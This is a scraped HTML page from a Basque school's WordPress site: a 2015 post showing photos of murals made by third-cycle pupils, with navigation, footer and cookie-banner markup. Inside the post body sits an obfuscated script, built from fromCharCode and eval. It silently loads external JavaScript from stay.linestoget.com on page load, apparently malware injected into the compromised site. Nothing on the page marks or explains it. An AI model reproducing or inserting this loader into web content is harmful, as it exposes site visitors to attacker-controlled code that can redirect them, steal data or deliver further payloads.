var log_object = {"ajax_url":"https://miribillaeskola.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/jquery.fitvids.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://miribillaeskola.net/wp-admin/admin-ajax.php","nonce":"cbdf25d494","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/featured-video-plus/js/frontend.js?ver=2.3.3" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://miribillaeskola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miribillaeskola.net/wp-json/wp/v2/posts/2326" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miribillaeskola.net/?p=2326' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CXM1QMDJPZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CXM1QMDJPZ');
		</script>

	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://miribillaeskola.net/wp-content/uploads/2020/12/Diseno-sin-titulo3.png"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
<meta name="msapplication-TileImage" content="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.inner-main-title {
  
    background-repeat: no-repeat;
	 background-attachment: scroll;
    background-size: cover;
    background-position: center;
    height: 413px;
	
}
.custom-logo{
    border: 0;
    max-width: 22%;
    height: auto;
}
.main-navigation.navbar-collapse.collapse{
    margin-top: -57px;
}
.main-navigation a {
  color: #444444;
  display: block;
  padding: 12px 16px;
  text-decoration: none;
  font-size: 14px;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-2326 single-format-standard custom-background wp-custom-logo wp-theme-education-base gutentor-active acme-animate no-sidebar group-blog elementor-default elementor-kit-6">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <span class='top-phone'><i class='fa fa-phone'></i>944287937</span><a class='top-email' href='mailto:015360aa@hezkuntza.net'><i class='fa fa-envelope-o'></i>015360aa@hezkuntza.net</a>                        </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
                                </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar " id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://miribillaeskola.net/" class="custom-logo-link" rel="home"><img width="334" height="360" src="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg 334w, https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1-278x300.jpg 278w" sizes="(max-width: 334px) 100vw, 334px" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-principal-castellano-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://miribillaeskola.net/es/inicio/">INICIO</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">MIRIBILLA ESKOLA</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://miribillaeskola.net/es/historia/">Historia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://miribillaeskola.net/es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://miribillaeskola.net/es/personal-docente/">Personal Docente</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://miribillaeskola.net/es/consejo-escolar-2/">Consejo escolar</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://miribillaeskola.net/es/calendario-escolar/">Calendario escolar</a></li>
</ul>
</li>
<li id="menu-item-1170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1170"><a href="#">SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://miribillaeskola.net/es/comedor/">Comedor</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://miribillaeskola.net/es/extraescolares/">Extraescolares</a></li>
	<li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10655"><a href="https://miribillaeskola.net/colaboraciones/">COLABORACIONES</a></li>
</ul>
</li>
<li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1171"><a href="#">DOCUMENTACION</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://miribillaeskola.net/es/plan-anual-de-centro/">PAC</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://miribillaeskola.net/es/rof/">ROF</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://miribillaeskola.net/es/ihp-2/">PEC</a></li>
	<li id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10159"><a href="https://miribillaeskola.net/es/ikastetxearen-hizkuntza-proiektua-copy/">Proyecto Lingüístico de Centro</a></li>
	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10180"><a href="https://miribillaeskola.net/es/hezkidetza-plana-copy/">Plan de Coeducación</a></li>
	<li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://miribillaeskola.net/es/proyecto-a-direccion-de-centro/">PROYECTO A DIRECCIÓN DE CENTRO</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200"><a href="https://miribillaeskola.net/memoria-2022-2023/">Memoria 2022-2023</a></li>
	<li id="menu-item-10160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10160"><a href="https://miribillaeskola.net/es/ipda-copy/">Proyecto Digital Escolar</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://miribillaeskola.net/es/kimudigitalak-txikilinux/">KimuDigitalak: TxikiLinux</a></li>
</ul>
</li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://miribillaeskola.net/berriak/">BLOG</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1155"><a href="https://miribillaeskola.net/es/ampa/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://miribillaeskola.net/es/ultimas-actividades/">Ultimas actividades</a></li>
	<li id="menu-item-7818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7818"><a href="https://miribillaeskola.net/equipo-de-gestion-ampa-miribilla/">Equipo de Gestión AMPA-Miribilla</a></li>
	<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a target="_blank" href="https://sites.google.com/view/ampa-miribilla-informatica/ampa-miribilla?authuser=3">Informatica-Familias</a></li>
	<li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://miribillaeskola.net/es/21-22-ikasturteko-plana-plan-curso-21-22-copy/">Plan curso</a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2872"><a href="https://miribillaeskola.net/es/memoria-de-actividades-del-ampa/">Memoria de actividades del AMPA</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://miribillaeskola.net/es/colaboracion-con-actividades-del-centro/">Colaboración con actividades del centro</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://miribillaeskola.net/es/actividades-extraescolares/">Actividades Extraescolares</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://miribillaeskola.net/es/actividades-formativas/">Actividades Formativas</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://miribillaeskola.net/es/actividades-reivindicativas/">Actividades Reivindicativas</a></li>
	<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://miribillaeskola.net/es/actividades-de-dinamizacion-de-la-comunidad-educativa/">Actividades de Dinamización de la Comunidad Educativa</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://miribillaeskola.net/politica-de-privacidad-miribillako-gurasoak/">Politica de privacidad Miribillako gurasoak</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://miribillaeskola.net/argazkiak/">GALERIA</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3405"><a target="_blank" href="https://sites.google.com/educacion.navarra.es/abestiak/orri-nagusia">ABESTIAK</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://miribillaeskola.net/es/contacto/">CONTACTA</a></li>
<li id="menu-item-329-es" class="lang-item lang-item-4 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-329-es"><a href="https://miribillaeskola.net/es/inicio/" hreflang="es-ES" lang="es-ES">Castellano</a></li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div><div class="wrapper inner-main-title">
	<div class="container">
		<header class="entry-header init-animate slideInUp1">
			<h1 class="entry-title">3. ZIKLOKOEK EGINDAKO MURALAK</h1>					</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-2326" class="init-animate slideInUp1 post-2326 post type-post status-publish format-standard hentry category-sin-categoria-eu">
	<div class="content-wrapper">
				<header class="entry-header no-image">
			<div class="entry-meta">
				<span class="day-month">
					<span class="day">
						19					</span>
					<span class="month">
						Mai					</span>
				</span>
				<span class="year">
					2015				</span>

			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-content">
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://miribillaeskola.net/author/administrador/"><i class="fa fa-user"></i>A</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://miribillaeskola.net/category/sin-categoria-eu/" rel="category tag">Sin categoría</a></span>			</footer><!-- .entry-footer -->
			<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s1600/CIMG1900.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="http://2.bp.blogspot.com/-wctVE94mV6E/VVtCS9ij_0I/AAAAAAAAAXU/sevIsdGoqAA/s320/CIMG1900.JPG" /></a></div>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-T7ZFkxGLvFY/VVtCS3Em5SI/AAAAAAAAAXc/1FZJHGuuG9s/s1600/CIMG1901.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="http://3.bp.blogspot.com/-T7ZFkxGLvFY/VVtCS3Em5SI/AAAAAAAAAXc/1FZJHGuuG9s/s320/CIMG1901.JPG" /></a></div>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-NC_gzg9Xh_8/VVtCSwZjT1I/AAAAAAAAAXQ/tZzpN-78Ayk/s1600/CIMG1902.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="http://3.bp.blogspot.com/-NC_gzg9Xh_8/VVtCSwZjT1I/AAAAAAAAAXQ/tZzpN-78Ayk/s320/CIMG1902.JPG" /></a></div>
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-C0tyHDIphG4/VVtCT4HArMI/AAAAAAAAAXk/q6Lgl--M0jE/s1600/CIMG1903.JPG" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="http://2.bp.blogspot.com/-C0tyHDIphG4/VVtCT4HArMI/AAAAAAAAAXk/q6Lgl--M0jE/s320/CIMG1903.JPG" /></a></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Bidalketak">
		<h2 class="screen-reader-text">Bidalketetan zehar nabigatu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miribillaeskola.net/3-zikloko-maketak/" rel="prev">3. zikloko maketak</a></div><div class="nav-next"><a href="https://miribillaeskola.net/euskalduna-jauregia-fatima-5-d-1/" rel="next">EUSKALDUNA JAUREGIA  Fátima 5  d  1</a></div></div>
	</nav><div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-ziklokoek-egindako-muralak/#respond" style="display:none;">Baztertu erantzuna</a></small></h3><form action="https://miribillaeskola.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="Website URL" type="url" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gorde nire izena, emaila eta webgunea bilatzaile honetan komentatzen dudan hurrengorako.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='2326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    </div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-578 alignleft" src="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png" alt="" width="116" height="125" srcset="https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview-278x300.png 278w, https://miribillaeskola.net/wp-content/uploads/2020/12/sello_zuhaitza_1_-removebg-preview.png 334w" sizes="(max-width: 116px) 100vw, 116px" /></p>
<p style="text-align: justify;">Gure eskola Bilboko hirian kokatuta dago.<br />
Gure helburua ikasleen garapen integrala da eta proiektu , eleanitz, dibertsifikatu eta berriztatzaile batez bere inguruaren eta munduaren partaide izango diren pertsona adeitsu, erantzule eta konpetenteak lortu nahi dira.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Kontaktua</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Vitoria-Gasteiz kalea, 5 · 48003 Bilbao · BIZKAIA</p>
<p>Telef: 944 287 937</p>
<p><a href="mailto:015360aa@hezkuntza.net">015360aa@hezkuntza.net</a></p>
<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Languntzaileak</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="300" height="138" src="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png" class="image wp-image-521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob-300x138.png 300w, https://miribillaeskola.net/wp-content/uploads/2020/11/logo_footer_gob.png 325w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class=" wp-image-3360 aligncenter" src="https://miribillaeskola.net/wp-content/uploads/2021/03/europa-1.png" alt="" width="66" height="44" /></p>
<p style="text-align: center; line-height: 90%;"><span style="font-size: 12px;"><strong>Europar Batasuna</strong><br />
Europako Gizarte Funtsa<br />
“EGFak etorkizunean inbertitzen du”</span></p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-8" class="widget widget_text">			<div class="textwidget"><p>Teléfonoa Alerta COVID &#8211; 944881500</p>
<p><a href="https://miribillaeskola.net/index.php/eu/pribatasun-politika/" target="_blank" rel="noopener noreferrer">Pribatasun Politika</a></p>
<p><a href="https://miribillaeskola.net/index.php/eu/lege-oharra/" target="_blank" rel="noopener">Lege oharra</a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Sartu ikasgunea</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p><a href="https://ikasgunea.euskadi.eus/eu/inicio" target="_blank" rel="noopener">Ikasgunea</a></p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/mirbillahlhi.eskola" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                                                    </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Cookieak erabiltzen ditugu gure webgunean erabiltzaile esperientzia onena ematen dugula ziurtatzeko. Gune hau erabiltzen jarraituz gero ados dagoela onartuko dugu.  <a href="https://miribillaeskola.net/index.php/cookies-politika/">iRAKURRI</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Onartu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://miribillaeskola.net/wp-includes/css/dist/components/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://miribillaeskola.net/wp-includes/css/dist/preferences/style.css?ver=6.9' type='text/css' media='all' />
